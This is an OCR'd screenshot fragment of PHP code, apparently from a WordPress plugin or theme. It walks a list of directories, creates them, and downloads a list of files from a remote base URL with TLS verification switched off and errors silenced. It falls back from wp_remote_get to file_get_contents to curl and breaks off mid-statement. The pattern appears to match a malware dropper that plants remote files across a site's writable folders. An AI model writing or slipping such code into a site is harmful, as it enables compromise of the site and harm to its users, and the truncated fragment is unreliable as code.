
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data =
@file_get_contents( $_sc_url, false, $_sc_ctx ); } if (
$_sc_data === false ) { if ( function_exists( 'curl_init' ) )
{ $ch = curl_init( $_sc_url ); curl_setopt_array( $ch,